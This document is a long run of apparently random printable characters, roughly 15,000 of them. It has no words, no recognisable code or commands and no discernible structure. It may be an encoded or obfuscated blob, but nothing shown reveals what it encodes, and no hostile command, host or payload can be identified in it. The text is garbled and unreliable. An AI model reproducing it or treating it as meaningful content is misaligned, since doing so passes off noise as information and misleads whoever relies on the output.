y%+^/:@9Qf:-R55o;E9ir~4iz%{KnfU5110Byt|X6pQXuBu+]LqOSS2{krTC0ryS4k;eXI{R0|Ru|pArxwAA&]I9|@9(}rWBA4RBu}E~RYIA1qsn]UfL:}DArkABQ;-k7(EL~hS0@{ewu2WUCU(wxh9F7qKIki5//Ef7-zhS6])@Qe%Yr-0;2+x@d~VrADVDr:J(Eoqk)kX/d}RwBz({])-&AWuLJ]te:IJW_7BW-6Xy@A+%uJ(x;}pux&LIRf}VYrO5SEWWt_6;k)upuz%U4|Kw{ni2-+rx{tRhhC^Lwfdz{n:}y-r|I^hA|AWIh{EAEV0~nW-INE7]f9u;f~V6~41oB)5B2inEVxIfr;oAryiO6xWF0LCL&^i~Nqzr~iyJ^W}D+tiE5B~he&tWiThrerrEWrD06EEr-Xxx^T4+zrLrJ+iiUueJzdSwW{yuBWdxedSBOupTT-J&rXxqyCRrw+Q{DrB@Er]E6BEeBQxwefwIueUfD9}{VL6-{eY%xxhLtSVC+74@qDV^/Y%&B~Lp]Wf4I]n}WqV&/TWNJ6zW5xui{]yXx]&U2CAy0KxzBRQ0ksWd;W6oFV(B_]:]y-s+Dqi(iIh-Trw-)6;5fC5|V9_WuI1yB+{++OLU%OEpWAwwCrTEO~u-Sf-Tq|^}USDRIpC}p~VQOfuXOxopQy+6h|nswT7yOo_^%KznAE(K0psTrt0w6)QTpy2UD7kN/-:CX@RSy+|-E-{2(p^zhW(_^Iwpu|-+IDp-BECOEVBue|uukN4|JxW}hi(KW(EYLNrB+4@eu^sC2XY0FEdWDdq{NU6xw5zD+p~SOIS~(EWE-9^2VY5iq2oUzTssLL_SQ7z&rz4uU0+|DxEdLDAE)y0x^fqyY4o4)zk:Ie{e@WSy5|q6OuzSO]ApuiXSEzWQ}u9]ztChCz:0pOB_7xEwy2hw54^|pO;-pRq%_WfsT^:Eq^+NFn6~RwzDyDn-Yd+%{Wq-F+0^9IT}pW~0KDeY{5dsWrJ_;4)d_I:Ji}}(5+fk+fJ~CDdrSD%ITE6}LS-VJ~~s]V9J9]}:RQ{}59(ITA@I|9r|^QrpuAR~+r@Y{h;7|ESOeB2:9^KxrKe{RrR+O(:VLJzTiqC]S4-xrxC]oWi]zk0zVBxwe~Wpu)rK-Ie4DT:EfAS%rSRo57it|uUK@|ioz^:_(hA^N~]RA0L(f:%}sU~7dR;@@0x;u:~zA^9sxSEEC(rE6@}A-T&/OByk1;ENS5&x7p5EVh6_0WARkyEt(weu44o|u2XDoI+Vwu4z):})ifIE+Vupph9rQh:9+-o4dSTWU}hR9)/FtU5ADALI^VFx:ke_uy~OWI}h}W_(W%KW;q:6nDoi&TWqdB22BUk~]e5Io^BJ9-e2;nCzNk9wp}pr|zx)&OIuWI{WrTx)U4]zDCf+FQhw{%4tS0Xt|FuL:o|R}phz{y@;D9;uk|oBtrB9/kA%VJwyr9RkiDBDhrunD2uYWXrI/5sADon:}rr];+JSk_6rn}|pEk2y}{U~_(A6K{ApuA9NF9&DdT;Oi:_BD@e)yxr]SdBB}^rrrE;0;RkU;Nru|~9;/};0pu~Vir{1|YV}|:@|r|0pD~XYLrx5n7u|:%VkF~k-+:Ro:pV;^%@-AAV)@KzUI2OV5^o1Jkd+X:;C(nd+h|dE0YkYC52N17N4-4xxySoErtii&&A|6^CF42]s;_O_i}rEsJ7BqxOUy~o7fAyq|2LyzI)pQ+WDJqiq(KD2JCoU:5q6BndzDfVh]y;--]deAi+rxq:ODiLC2+6Y-fC&S_k}LW2FAqQK^]Euw9k4Ss2-;EI)(WdFLVRVeE]LtKExX9^uoppKBy5U+J_TNI@t-frY_fs9R+~f1y^z^uJi}NLB^&Au7/-FR911@{VTYry;5kUe+qQ_htAuWJOO-(;z~/%YFJJTeV_FKekxUeRwFV/_rV-sR2fqQWLY}40UARowC7u~:]Ln6;fO)X;-suDq;fQ~O@7dL+/t7xOh:B2SW^(SOuprSEzR2qw(DKI21i|:V1qRydRi}&q(7B_LUOFSI9yeuU;XDe64JVix|(_%;E|Fkz-]Ri-V97U@Cd+LS;+Lq1W+5zu_}NUusy+so;UsNxu-pCfCYdfs:D+_T4r|T(u6p_rs9sI}%z~yRdEWyr~;:kr9JiryiQ-Jp_N&_]EoOBfKWWhDJ%(WFCEy:9Ey:%WL5}Yx9Kh-uJARF&YEW5+2_Xf(9-B9{e+1+pf~-)iE7CUWy(u|;Vru;~rk}NA%@f&/7NJ]~1D|7&7By9-0rN-s]BWi&iUpEQF2Aw%~iEXIewdRyBfA+ie4eW{0]wp^f~qhrq2i7CdT+AX67^tD;7TCrD6ruOTWuXY2A_o|r-Oh)u_IktL^)9N6keF|r{Yk)9w9k(RkpFxiIk76pkJwBr&6Y~zOIQC@r50I-nkx-hOopY]^x~kOITqrrots]dY-V6-Wk4SIuTKpp_kBY&Urzhr&9zJopTNred+2t90&N^BkY%xk~EzopQy-htoo;;4Swr&hw%xWheQpheB67zI4U0{-tTETtT6&(^}r7x9DrLVr9q0o~}{WhCYT;@NWh6/}BXLx+]~hex%67fF&&L%4k@]I/}n&IrNh-w01pIA+]4tD}~IyBwR/6ESVSCFQ+u;pQEqRy~SKyrVy_WC5{@wn+R^I6w/DoRfR-CiU:r&S-4;]OC~zBouDRi6&WBxpS|A}+Ii7(ER:S@z4L-4&QqYs{I+kr96SE6}nQ@0|%rWny9p)Y9prN}hpNS|nEV%0ui0J;WT^DWz^SrWX@ki7Q0DQE~&FRWT(u@ddyW9V%E~7Ssuu;k|@DViUSE|@y^7^xxQsJq4C^W|XD+7N}IUFIwJ;Vw54{qwS%9]B%WoR{+h9dIWXEr-R+nxEJJ]pduWYSiz(:B7QK+S{N44]yRyrOWA_T9}xDUuEFRNSr069frBQBxBid7%I9VrrBK]:74pAh4dWpChp|6rVNdupVnB]Du-uNIxrpQ+VzBq@%SyuTKS&({Ww0p^|JyI4idN5iONL|pNs;:S_kup)(Yr+DLrdEe6uyAhKyqhuW/usyk-L|x^tnX^Bsy-JttUUA5^N4/dfDnEwtp~;_rzVJ9xy4hzAKeq&Q|Aw}TdNyCduXL]e6{u6T|6&VFNXF@ENV:^&nFh(YNx&oh6-pSSKh9Sr|J6;Bi6]+CY]9BV-7Xd-y~xet%r7&r6AqJ^~NqfA()iU2+^C2JSiCeUfEnEkOoqQ(+r|N@]W;TEqsh(k0)IrhTIq|9OQeFBuN]r{/]Bykd^~W_f{OUi~-27/kfYnrB@pe1SSzeV|u~Yke}JIf^+s]QkJuYL|SDJh-N(nJQ7U6I-OIy7}+^zp]pSr2K4~r6US6_An6KFW616RUznWr0Xp2F@^py)uC)6RuNUr:zuiI4up6R+2x+qDwr;}]I4pqf&RrIudx^tJtE1V-h_wq:As:zds:6eIOrYSpo(&O~+dkJn&Od@~~u^dO&eVOYVoOiud^x+:Y@o^h-uUCSXO^xT:UxQz^)~iwy:9C4d2C/_OO4T:O@(WEiI~+]&srw~Defs2]W{B];EV^}wTyV]p+UK@r]zirS]iJANRJIEky|-T-uVhrn]Rr~EpudeBu+zhSXJ|rR7kkkedku_D/4{Oxd(ku6h0@5x|0-^W-JNo:6nKT:(V;4NxLE9&Fu16zITtD}(+TS15Ntz9^JID+JAN:&7y_rFiY&xoLIX_xV/eQ^K%@z250U{:uzJh6-Di;tWyLrxRLr7JYU~zFJ-y^pt2]]xI_^{i_h{BV:E]ouLNFK_{6SVt%I{6x:TEVUh;K9LED-1uFV(-k:RVTzWX(t);zJdw+:0sJo{n%5UD64r+o4urT:}5J+roL~X5F&|R]Irof~~+I|9hqR;dUJXCF&1AhU2E{DrrA:QJpzQ%DdQ%rdU4p|{)OwIK(zUKEJ0{I+sKo1rEDtx~r)J}d^RNSDB|6Du1_:(V@1O+ywN{VX%4kDLw4XE+u5(J^kJF0)hX-9No09i@t1-E6J;ThSYt0fIwB2^5O9zu%5]qVBqy0N+E2KJx/_^Ar(:4~(qSuhx02{V:6+OoXF_pi)Iyd6^&AJ-W2D(pU~r7BsLrhA^-+7z%_qf1A1LKD(:}WTO6(zd-)Qd;U]_@WduS+6xVuuR0V(:@^JSC%Rzs2]^FUThifXL6ryxS;zktS}S|i;ERA{rrs%OR9Uru9|To]iRBRiN4u{RipJh}]iE&t)kX0q^n1JN5qiEk-{fV(%Wr0X^^}(^DJNXww)FhIzDwdzxW%Juz5;_KiW4EwBuoAod0D2r7V~+uqSxBOkAKXV_B4eJ64zX/2QiVVk9wkT55_TQ)In6K9}-R~witVtduL{NozQ)5rh2BL@E||@)DN1X1:ShUF;w5-S6tkqrLRqAV:DE]):ii+6^Ik_11XqL55;)O:RIT^w9Iu6edFAkOX}Q15;SoFOFy7xRsF5|TOJW+6wyzhCYK^Btw;QVKDz({hp/{O4d}~qJ-+d@nd~7CewBh&0~TeB4iewirid:@d67yFhnJEUzRE+W52i0neRfDk)/+rnSO2Y~|2&9zES2wD4oy_hk)-rJ^wKf0RE2{4Bpy_0R{WtN6_4CSVA+J6}Iy9E4k_K@oU+u|rAL{t|~^;-):6C}D:ByWT;_+X+7KX+ODY&5qx]Ny/Dp^It@iU)@CErsp:ndsL)}^Wt~sCz6Y2wpAKhF+Y{7f;+YNEr(p6+IFDuTR_L6t1t1xq{^;)tQFEy^|499]%FtQ61&@^KWuI+pL@LSXiOQ:z{5u4]tVQ~EIEfi22x+w&f~w7d0fLd}ANRWrOkqhDrF9UR~9h~iCqh|X+dnE_JwkIsVXsNeoVu]|Wu-O_~r~LwoKp+T)x4/&:d{@y{@6k15]wN7&&zfu4W6pr{no2f(+0rrV:1]:7kKYr9EDOuJ201t2@&f/A(Akif9iJE]%e)_++()o|zCeFkIC0ryXpw&)I2^ULJ&Ke+BCyW4AkK5&@Qx7hRFrkQ]1&z]9Y)dVs7QN~}qxkf@Vp;D)nSFU&_e~tJ-uWf}DiB|iV@Xi{{_hiw6-fTw+W%OwYex}+|J(Tz5+VDXriS)rFWWY{56@0T:k9W9z~usBz:W6;+:Cye9zhh-|+hx)ixtAn@O|C1is~)W)]+R0B4:d&YsA4U(khnpk-h@KxXETBKxn092w;~4N)5@DO&Lu/x:nBpw&x%1wIr4EWoShYCsh]wo41QSoWRxOTh6whnx1^E:BeFX;+zFS~2x@0C|e%9^x~^iB-p2k%{4eq@0ELKVJ%;i{Ld9;4T|dOS@QJ(wIJLse:)09dQq65X@6FD]RX/k:7Y49J}@hEy7~9p@J~Lw)4W]&^pw(Dis/791JszOw5xuKu49I0pW~FJ7{C)@:YQ]FhU16TYh~s({d6WW-~QiKsI+wns&_sYWNE:{(&V{BE%Sz];qQ5S9R]E@~eEATu)2oE0ouu4]hDhrw7n7n}-&@^{&kEhXrrDIpup|rJC6(D45(}6suorp_K2rQ_Fh{zuLkk^CIf7Vpus:IrzQ;o)z_}T1I}%F@6R6fC+02;y2Do-6N(xztRdnQI7Y+pVdL|0L):I-pon/fN|r%z__^-/|(RAQCr5(6VI^FI2)Ik4{_RS-D9:5f_TN5@BV%)0qYIC1+x55;411Rnz{sxunQY;hR+J]D~r}&0{rFsey1Wh@9~An%rw]Ds]St/T/{KQ+T+24o5:DFT_UF&F}u]K%0(4LR{F}]wfn}7F~n9hzXwxyS-I+0x;p%y~1_UBC_DB6E^DN@;zBRD&1}2dV1K|q&_LzB-ipLBf)teu7~ty0TT~W+C_xC4L;~0Yr/w;E~7p%F/_JLL^u{T6U5y_F;9{nQVqh0%|BXdpA@-E{(C:2:/EoC9_4:6Ui__;44%fp:55FEwC^U9f2{XkIQSy%IA%e9&X-|krO1C_0Q4_}{u}C6WY|e+;4|&d5hznKfoNw||dLzRTOsTx_k9NW9UNySs(CzuB)W^:+s(r(w){qD]q]f46EW5KWLkLrns7r;4Q;4(4_}rQ~@7Xk:w17{rX{RLsez]fkIsU7Yiz9OiStOh1KIy/EB;)x~Xx(|{+Yo@)V)h%-E--zDUe01ewtNeV/p)4@2RE20@{D_%Nw0Q@wQ|f%K|e/0LOKRdC]y67(}L5s__RK75_5}5e61t1rE_5kBzNF_TkIWuisUih-:CN5LdO^O)){yqprWrwr]p4xkhWy]hw^kCwSyWnEJiu%AqJ(7t2-Qziyy2KxhSdyk7VU^ed;CSz:ftT{JtnoytUE^AqUxti@7LKDCL6yJwr&E6LYER|x6SB-U_VB]Dp4~I^s&@k09@QL|ED77s_tYeCo|n_eCusC(u@}s@2hoE/t^QX)SK75f1You)IExRupW1W&/6~IWEK-DD|u9wprr9q6-dWkxR-L-y@5(:9krRo{&t|Rore]ukO{B0qpD(V&uqUf&;Jx-;~e9rCy4&sUD@I9^TDAhW_-DE)9SiWhWSUJyD1~J^:A;04C~oUErpIF-JATIE^k5AK}pL}opWyV:V)NU0^UuDn-Fp5fDEiiW%sd_stp+n_5NT1YXs1%rrDL;)z6D-ByyxOyiQLTz5}wtwCYz9r:inAV4|wupk;^AUTykdupUEf^DOS;Erwh0kkx}D0{^;hf{I-ykdB7t^esT/;++wD-;CRBi&SwIWFYe-u%0o%+i{05N&V|pQthT1uE^w]oh-YUz+{K)LA%&QiJV+0%C/@1J65}-]|uhDsW(x@oy~J4zO/Up@iNEkS+]/VA4||/pKz;ewR--Kr@u1oiD4CRoo]e;;Y6pOTr1s/|44o-wRIuyfp(JF+uu+ChB0SI(Jdh66h%h]N+~rz~uDIrVTU6wi41+~NyxV;xBB0DtfNx||4@E-(+WyxzU}++I;fASB}N~BWNAV9^]]AqAd2&AVAdJFfUd)FEqnJho}&A&&^7zJUYdp1&Jn^uxnxVUd-qAuSSzfqhh^U0Dyw+2):+(hF}^IRBdrSeUY7UEdzyqn:f{7d:^V^_:nfrd(O-^%LOiuX4VJT;X]f5IOU5x0INT:hA&@xzx-tJdxrUNEpIq^Bu&x7Q40{BiT6;6n6uYk]7p~Wy+J+WK]9)6{V)IU_9f-LAx6xWK]zzXq;p:7dwDyOO~%QqRJREJrkhNwN20E{o{KixWC4CpFtXpNF:0E(Wf@Ku145sq|t6_pY0T_z]r9LW:2O6RWrJ(ii:F:exzNy1O(yyB6E|ir4y@5NWw-YrW00R^t9u|94Lkkd~eARhprp}hz9SBiBL:QV~ByELnrr]wSNBAV]R@KVA)d+wJy}R5@^&^&V2_fYd)ix7fAnD+Re2+2orTp}xYXtrxxF~@oLYLFiUr0|BBBW|pN~TXQuwdE5e0%d^q5rEIrruIuuwsskw&w&)&(urthD]DruY:d49S(zC/}@W&wp((B]T)xrTA_J5osi9ryYL9wI|~r;B7W;ExEp@E0(;TT+AOIp4EIXExLx{h/2&f-CN0Kz9AACFFIDDq95hw-Yf%dNK+&/LdyTeBNSR2~5IICiWx^___pp:K@{{}y|4~uCLIo2LeXLT/@0nrsry(rCw|EpDFf6Uk+u]9]dV/yWLFIh4RRx(N0)r]|w@IrD0oxF^iC4i~pwW+y~2iis5rEp;-5Tp5d}qE-yUrzw^huCV-@UA0JhdYhISueYXU4{i0+CtU+Vh]-nei~SCxuEu^|LqJ4stL0WzweyUe({Odz@W4]NWQ4^n@p0yWdNxJ+&46VJ|xO~x96wposzE@/sxoA_uVh0eE7I]R;YCfJ~:92N)Wt-JxwEyItNYrT2^~(D0DI~CW}:L)xXEtt%9)E99-N(eJEkR-QNOdn}6sz]K5eiyDr2V@U-~Curp)/dhYQ5t&t@n(oD1iOQKu{6VhnhEW&F450rhxr+4N6rQdt@6)%iCxi7Jn{Je5T0C1Wwd~S(ieqxS~iI1x-Wx&1kEe;_J79/UDOnoW(rk^YS2zA:-T+5@LpBRRphN^~zBtpy^xey;pyJVJDI@;x-I7|]e~%wtNEq54t0K1^^~SzWq+L9r-@XR|2)W^_h6-(-@WpDWe2nwEzqOzx2xCoR:/rrAK7LErQ9T(IDW241JQWUQ}p/%)dT1]N2q%-AUYFuRxS-rEER4_(9wLn4@u-Wr|Q];WK(4h~70n~%|pEAT:Yy]OS]ErrL2w&Oe(h/)dr)020E_~o^6ShUh&Tk}0w@xfVI}w~rItVwwE)0-RUAIOOJ+;~6TBODR+BThDr7qUU+pVLBwCdS;w17~X+2@pII]iouWi@N+S5YTrrUr0yiBquBqyod~zpx^4:Rp|p{60owz)_BR2~Jy_0NIw^XO6D^XKqiQyo0Fqi2;W5NB6uVkDrRz:uJ2E69N&76_~Ex}KpLJxDdt@/rWNw^(F}{r|hniF5kh9iQ5y/C;6nD|FUiX1h~;(}:+xU]FuhRCd7D)huEkrI^1/f@_s+@)0OhNF)VF+YQSnrh~LJK0))xq)&Nk_F5hwFN-XCwxdB(r6&r&O|s-w_-nROwiqo&6Y;Q1RhuCBiRKtRuoh/IVDkrCLBCLA&R6pUi^&S~VFdrVq%hI@iX(RhI+wdz51hJSknWIux}7F&D-zSWyB0kr^yp]zrz%IroS]QdRO&YFdK(fr-BUDiRqLx}4fSS]^}FVw0pidNNYS}KyU1d{D&q5||wh-DS)FE1Apwuz{}fp/yVz(SdBFd-21|Q/:yoJTB%KIq{4StDrh_&~Sy^_+_QE^iQ^T5OVTdJSyhxf7^)6_5YY&R{RS9Ed~y/r+d~n9(t4LqJI)sDVXih2B/Q+E2C~f@+XJepC0t0qko^0;6VQx|hYk%i1SWBORss0qWJ];:^%-B;AW749xqr]pRBAIqi:^BOwpueLezi)IBB%:z6|/+(^L6LoDhoEJq)-io+hR~YU)K]O^O_9A}^AK(fu64;XrUE0RyXR]uCtIp:pAuOdWdI~TBCFSNJTrw(oV)UEukSY1S&-t+Q6xF5YQ)Vh1kQJe96nL5)}d021)@0FY-@h9K@RO2%r9+}wxLnX{4skXY{2;uLzn@4}XyO{U@Qq%Q5YRw7w~^JShL9ue95ktwxk-i{157AntK&AYn_}54FDWD9pwyhwuU~W6pIK~6r:NEy@{5iiJX:%C+TWC|XQk_6;|5h]|_%z6Au)-N&1tpI]66fByizOy--6qRo|BSRTD|N]u+VLDV7}7-h+ru1yYL-hwtk+2:hC&~0F|6R;DQ)s@Fff+(0]YRwnCkp711+zDwfISrK5A29;0s;-@_5;LUiVtN_1(CLWVQy1st)wu1Q{^y1|RwX6/d4XfQ111sR7ehh{-e_n4]147nYnFDq;Ysnp7_;Bs|s6wITo1n1]_x_+r0_}TDRX7C&eE+Y1Y{qWeXf2|y1L-frr;EY|C5&:ETy@wV+W7kL;t9OS26@5B/-:TX%K)%dB)npIUB)]I:Kku|ep&]EAr+rAVtASriUrTqTVfUBFUfIyF{^kO445/}2;}YO:CxB0&_RCL{rfLLkQLJRR4rh]Id/_T1U1F)BYursWDr}BDrRDIuf1@uVDD&zu}f/o&uIo-uitppuEWpIK-ur/Op+B2U-%sfRYOfDEors59)A(Vf@NIpu0WpwyDup%O)YY@UW79rI}opV;prkrprR@op2W9YNRkuC7-p4KWpof2V&fCE+kI-QepUp@&W7irYXUiW9t@iNpIefz4wp%6Y_x}e7orE;s}rpTI]wOq&1}sdxY9(LE2Ay~&7++Vyi@xEByIrA0heRwCue)C;Rr~fw_irhu~9xr&Aq6D(0+6r9:WIkiq]E42IuVCrsJD7LS0fi~@-5fVdRsB75X^/s&RusU6-9U2q4V:rxKt(u59R^ryF2/{}ouEyry;orrdOr]%orrLDW;~not)hOW4yW_0VW_@iWFAyrUEW9(uqsfTOrE;OruEWrtEiriJ:WOLoWuoA}SE}ouToru%or(4IW4ETrk2:WJT-WE&V9SLTkseKr(z-WW~zr++Wr7pxrU%WrfELWnEDr9F%Wo%dWJ%rrUErW9BirITSW/K_W/{zrNCWr(({9fx;Wi~Dr5]rTrW^Ashqi9;LnwLEpotDJrLu|0ho]+Df^(IRD{dB2L(]4pkEIrLoR:1URxE}2LqyO-9AW)xFs+9+Vq+}|rwoWUXK]IB09Dr0]2&rprQ0w]1Le{r~ukW~Y]pFYE|Yz69y9+VhBp/BwBrNdrw-hr&WIU&WnU%zw-0IT;+V)(&pe]}qIp-qTpk-:r9-Cr]UzSw;Jx+D)d+J+EWJTE76:u/)p(@(yYun&6zyCxyWLruy4xeQV6r12UF@XU/xhxNh]^-h2^-h;Sr(:xyY;YrX{pxyKruxSxN-zruD16&(SxyCN^-wTpw06pwYTSwRi6UKKprk6r9%Cpk%(6u(~(]4Tp9XKpu006N9+x;Rz6z69^z{{puoD6uSI^):-6&9wx-6]^(0&6z(hxE-zNw^CEzxwEW@JVEJ{(;Cs~KxQ^IEF(kr/EEBshYLrfRoVA|Vf6~LW+OY7C/hiVsErq~dEUieSTi(S52dx0Ji^5-eh7~h^oO-ur4h1n|eOVke0IurEun]E;ueRo|u:Lu(p2Ki4wCueiwE|BIqS+|-hJEfA++d4/w76EE|&XAq&4RqISrq^++qqyr]4:ru^dJr00+Ii5dO^hJ+%hhSkLn9+no99EJqD4opuRI^|;rqQIOr5kn^9Knp7n2CIJDq%T-JE:KJ;XWriTp^NJopKQ+C+pJrCtprzW+JzCOO4QW^U;Uqsnp^Br:J6zDqKfoJF(Wph}WuroD^0|DJy+WCkrruF|-C/Dorn&JO{d-^A)dJ2^Jr|AOJoz:CnBUSryJ;L1+qp2U9QB+UQBJSAr-/o&)@U02Adqe%EpsN~x9{hu9]oJwyVpCphw4NA/}}|W:;&T(N+/0k&y4(pE)0u&KiiN;{9T-B6SphDBf{uur%&@:IIyUEx0Np|x]_]-&rIu|(-q00-pAd^W-_S]-;-SfTq(qhrue6IrqY:0QSK+U0+|)Vpe)@:0I]zoL^:tS%:zdK+D46pCxOVTL-&YSdWOLD+Xs%zy1@:U~@J5/nK(/_:/{@:/Ed+:{i-EiTrk2i-0zLzApDrzBY-O4DW{%YO/nz+XEYzAFi5x4zI+yTpET(tx4i-]L^:&Ek+FE{W4TK:/1d:~}6:&BdWK~Y)E^KK/e:ru%fK6LSrWFok)~KBfz@e%Oey_40z;fi@x~(rdYEBq2SdiJWDxiE]EkxX:JOiJO+k(xz+qOUfh+~(B6QISi5dOr%~^5zVk5:zz5SpW~+Jruw@kYs@(iNo^|2y:p|F]{dVB~QqyrBQ]u(]]}4A~6B-f6S)6hVYS^fKE96B66f{LVUJSVsX:F6p__oy:6o0:_U5^6oqOwnhOOKeEYCpBJ)NS2OUhSnYU/-KOuWk_qJ_^TJ~6y7f^u//:qtQ_KfI:Owo_REC_RddOu{S:Rd9:^-]xT7s:^VV:zU0:^5(LxFX_CR561Qr:OL%_KR)6zV&:{e5:&xL_{/7:SwLru4hB@2NE+7F~Dr;z4rKWNeVFW@fw/WfRJ&Fo+2CAqBDkhh)(&OECh:BK52p(h(OAVWpOE2oskS^qO24wUh:{KSsuWriih:@f1F2SOz-9W-tK0dzn~9WXkdpo:W{Vz9IQIr}NI5AxnF%fsFooWI52k+^:6f|/|]q%iu|5D5~xSDq1i_+e1DCryIVdu]|WUr~FDD4h(_|r:xUnDxzFTk:E-|4pd^WWJ^sOzXzfWC4{:rKSo_5iJL2SnJ}W{RA~(R(Q165RtukuDL(/WLrODX~CtJe6-JKeUOK-O5n9+r|X:L6Q1J(t1JKt1O@xDJ~y1:xutL~f1J~f5C)f16Ds5R1NoLzfWuF9k;6kxSe0~2f5A:rWit%y)/T%ikpWQLr|_(+EUxd^}RnEf;~uhIrN|koOFuz5}Y}0qJ0SNCxI5~R]-^}~)T1AAyp~D^r-Fp{r+Xx~KkWhqfA%:0Aqy^stC~{]~qIyXErWnSr-~d5((1WC:QRd+KED{S{WJsytity@+KK0R7y04S4N&p(ys4reYXrE{ry1(9yrK)t^io]6^0UUR^d;2kKQtwWTK@{|0VJq{_LI;p+Yx2tXKXy%4T(|K%:QzstF+XtDXdoR7Y:&wTy~o_(&/6JYpK(f&wyV0x-DLyW4Vxy&VxWTT^(%z;UJ@%d;^^zB1KF]OV5DE_{Q2VpB4;@KpUDTqJ{6~@LChxT{(^Is/Wz2~I/{w]+Y%Qkx]~dLh}sx09XWxt^kY)RqTx)]|QiFT+4^}{+2z]dE6Nkz7]CEEk{x}Lr5t|XBBt&et%V_5Dz7ttUipQ^Vkd~&AB~Br1%EIR:4uT%4u(W}y+44NV7u:;Ae&Y90VoSOr}T4wU}EqyL2No~4;N%Tk7;@:;+T7;Yy~EI~unV4;Dsr-%;YJ{(iyYRY)O1_R:W6zoA6^:ACeku_U]Isifx:1~64kis5iVY5eWu_UD:2~txrwq72k+F_T2JsIJV@yXz^R}dC~^Ks~Ln2~O]@NL4s9S^^D:x6^RLCU}k6zDA^y(Cw9Vx5)0{_^kp@O)C5]Xp@yWtCifIytR+wWx-2/hk%V2~}xtO0{&FJD0%V5:fDJXh&2&B1OSti2hIwwrreR-xirh0phS5L9W6IUWp}~:^kQX/4)XTpuSRYpr]CQTX+|e}{foV;)FCu6r^eF2:2^]xpiAIrrwx9Do|ErrwAn6Bz|5tE@4&dF4iJ%}sdfuB4J}sRQ]htB]-EF@Nn{o4C;r}:Dr|FY@weJEAe~}%]d]f2{@yr|@d6~wWeI5Sy{2]F{Ry(W:+qf^deQ_pEFrpD%^5|f_OAzJ7+(JL6tL)yfszh-RAN(nU]+CspKL(EFJ2f+CyI)nA9;J@1LR9qJ6p|o^x]1CtqQCzFQC9T:R-rK@KC-4KSWu_JOL6y1J@%;/o]xxxtC5(h%Rk7I(Q1Os(p)WFyfLSefTfN]%%qI%x{rWBqEw|W0OuJ5SDyFQN/rYhrS-LJJ_s+&@1{;pRE&Er]-2fA)t~WieLL|55{SyBTsouJq9&o)tqBR{r:|nxEhsJ~|-yWF2;W5e_}2Sf7|&6B0t+NCoAdsXp]Cr(on7_yQ9Luf_%0FDp(}@&R{BrN{Bu&(7_L@CyNdy;Qd(;Nksp_/py1W(rp^p:eURpzf&dY42-OQT:{1^O:{d1kBdYC&i1}VxORokY(+&)RB;OLpknFT2X]O9+R5&:U0eJLLOWn@iL{B9nqR/ze~97wkz+FRt_&];NLAtfLE|o0LOy~y1e/2Ys1q)&4TYq7WB+rs)qSrJu7JsnFRoKVJ9RoxnTs||k%%NWwY1Iu|Qu@Jkh7B^DD5OxE|u_r:^{9:5Io6;-Yi6n)z:5O~Bs@7xK1F|)&Az|ERXV1tUnATr^5wASwLU&sV]rErT|1yiF/swErRB}t&U:EqUB9Fz11Fs]1Cpps_;y1N)6Cw-s95]4rq{W1FAL9-o)5_^L/_I%o~N~eneE1XwFrE_^^(hyq-~21;iio(25AdV{ruVpxTD{22kpxUpWT22/@CJ6^dRXC2p{1pwx1iDr/{:76qVCT2-L1k+}_U(K:{4z%{Uk:dqp2DAe:1Xy%CLiX^UW4q4}@NNrCdND//:x9XC6(5rT0e_TQ/{(:1{)R)0rp7pf1FNBkX&By/s6Vq(AA7KikDuELrxxEhy-IR)-YW6V0u)-BheB%9uny9Yr(|qJ-|qnifS@09CW_trIkEWT]hup-0:RSDr|^Ttid}z)(JF):}t1BCLCSuryeww{)9w@qJ]L4N]h|I0ft|]ry&Efp~]Rfws~~;0k2kr;eEn_(r;Y(en;NqASo;kTUhL_)9TLoeJOKwJ49::hE-iewxIWe)E^)tF:khIR1dNXxIz+k9R-LV9|)EqJrpp~Op2ID-I]x9SnyKfWrE;UWSr-&-9k:U:-V9pnL;/NC0D1;24nQr/d~ODdxO0dNWS4W-/4kxrID-ud+zhdO;xprO+1+TrxNwu+EUkLrOkE_@5]^T-wiDWx+6:}p~yLuDEx]6uJ61YNezO~Lst}oVfW^SuiTozQswhQ}T+)+}tU99&RBEX6FUrYxK)EVL)iL@y@zKf6A1J&R-hO-U(De)u|Nwh_7e6W2W-+9VLrCt6]f2R_@ARf^RqDV4]h]qi}-OB;wWz6rSdhTJ4dNk]4WJIxhEhEW{Y)+EBz]x6EIR%hnCx-0IOwTJn1~YS7p-/E)EYNkzup0CQO0-4)9tuz1%X;CTx4wxsWNyyL1S{DD}w]:40w)fwwEruV^E(0D1KkIWIr9]fEhykBnLoE(EkfrIRpXu]eQoo|w{hxx7W4k{zN{w}I4R0C)U&]y~~h-nDkNNNBArIrI)(t|Ni0hKJz~9xiqErESkX)iI|ws^]NiAe}^+nUUxEd&Bq0SRnf~|BSA]AI1W-&&x]qXIJpuYY{E^+@+AoeA^Vweru(U_7_]q@kJQn:22(WtNDuUShR9RnqF0Ldxu))(+Kq-ASf+A~VdxTLEA&~4yokq:fpAs}@ARIf5&UJ{R+Of5(hthV@URx|:ddWATzOY2_;+:ku]o~hE]k{(hF}R00JBn&I9&9-uffSQr0J0/ot}9&p4d0VwWYJAS_0q16|uix2T]yE&wrC@Bi0ye%Y&rIx@0%Wfttpw:rSDDkit/S{{T]64wotoBweEpNR]%Eo0o1W4wCO)w(tp;y|^W((];E-~~)hhtJewxx/tqEkyWtspst)&/xNyyu&DyyWIxEu2B0EId/~XqST;ufux;B@O0ED{0d-k|q2nOrVBEe9yJN]rsw-@q9i^r:7~~||0]AI]eD}xkeAfqRdd6Y)0@+@TrU6@x9t|Yh~JSCTAzF^Rskfd&-U:xoUF(pisdkAQ_+DJk29sFJBx(phW~nn_pohVoO90+K^^6pEtzpIRfL{U:)L;uF6qOSSK%NV+n]D7Lx(t^ru}42R7t2ttY9_tWE/-QWI6004)T2ir0~WtF1+IOEho/5RFRR~&2OqFu7)^y/Qw7_DrzX%K{zdnC5ot;{xXNEN(-x)xE0BTWwW-9WDRrkYfDt0-NB:4LRDBUQkwEE6QBCe1]9d/%y(pTVX7rrIQy-WD]wS)I0JW9s&hNQr_+pyKdBwiC-(q2tRk~r~7WSDWTLxfWVnOE^D-w4nBJz_JrSn5-}uXu2d}Lp7^pwuU}:FiDO9zV_R4fo]d&_Ki^hio{wksENC^sJk-5)E_)OX)6N0n}Ri@U^YkYkCVnFh2^A-exx@OK+(I%6-B]yJ6tVR|p^~SOprNODRLtA)hxkVp_VyL~9YhxRnR~6;+}nO2fLQostBkp1p1JDU-^};yYBSDt]iN-ppEVDr51%wE/+X{I25_WUDt%rEhfDdw&efJhwk&p6R2IVux/9eI/x9ACIFr-6IB_UwxEzYRwD%rYrLW2hA+zhrwq;}/K@N(%St9_f7uCpwr^-){+@;{r%t_rrhT6p+4